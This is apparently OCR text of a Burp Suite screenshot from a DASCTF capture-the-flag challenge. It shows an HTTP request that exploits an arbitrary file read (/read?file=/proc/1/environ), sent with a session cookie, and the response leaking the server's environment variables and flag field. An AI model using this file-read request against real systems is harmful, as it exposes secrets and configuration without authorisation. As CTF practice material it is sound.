 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://5000.endpoint-4793d8bd333a4fa89e67ee33328d29e9.m.ins.cloud.dasctf.com:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /read?file=/proc/1/environ HTTP/1.1
2 Host:
5000.endpoint-4793d8bd333a4fa89e67ee33328d29e9.m.ins.cloud.dasc
tf.com:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36 Edg/116.0.1938.69
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
http://5000.endpoint-4793d8bd333a4fa89e67ee33328d29e9.m.ins.clo
ud.dasctf.com:81/dasctf_admin_portal/
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: session=
eyJuYW1lIjoiRG9jdG9yIn0.ZPN8kw.hPojNiQpUUMF_HDpKCAk-kicWv8
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Sat, 02 Sep 2023 18:19:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 836
6 Connection: close
7 X-RateLimit-Limit: 200
8 X-RateLimit-Remaining: 197
9
10 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/us
r/bin:/sbin:/binHOSTNAME=out-0
DASFLAG=DASCTF{ }
KUBERNETES_PORT=tcp://10.255.128.1:443
KUBERNETES_PORT_443_TCP=tcp://10.255.128.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcp
KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=10.255.128.1
KUBERNETES_SERVICE_HOST=10.255.128.1KUBERNETES_SERVICE_PORT=443
KUBERNETES_SERVICE_PORT_HTTPS=443LANG=C.UTF-8
GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_VERSION=3.8.16PYTHON_PIP_VERSION=22.0.4
PYTHON_SETUPTOOLS_VERSION=57.5.0
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/0d8570dc4
4796f4369b652222cf176b3db6ac70e/public/get-pip.py
PYTHON_GET_PIP_SHA256=96461deced5c2a487ddc65207ec5a9cffeca0d34e7
af7ea1afc470ff0d746207FLASK_APP=app.pyFLASK_ENV=production
HOME=/home/ctf
Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (10)
Response Headers (7)
Done 1,052 bytes | 40 millis